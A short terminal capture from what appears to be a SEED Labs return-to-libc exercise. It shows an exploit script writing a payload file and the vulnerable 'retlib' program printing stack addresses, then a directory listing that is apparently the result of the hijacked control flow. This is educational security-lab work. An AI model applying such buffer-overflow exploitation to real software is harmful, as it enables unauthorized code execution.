 [07/15/21]seed@VM:~/.../Labsetup$ ./exploit.py
[07/15/21]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcdb0
Input size: 316
sAddress of buffer[] inside bof():  0xffffcd80
Frame Pointer value inside bof():  0xffffcd98
total 68
drwxrwxr-x 2 seed seed  4096 Jul 15 02:47 .
drwxrwxr-x 3 seed seed  4096 Jun 15 03:09 ..
-rw-rw-r-- 1 seed seed   316 Jul 15 02:47 badfile
-rwxrwxr-x 1 seed seed 15620 Jul 13 10:02 env333
-rw-rw-r-- 1 seed seed   414 Jul 13 08:22 env333.c
-rwxrwxr-x 1 seed seed  1489 Jul 15 02:47 exploit.py
-rw------- 1 seed seed   141 Jul 13 10:11 .gdb_history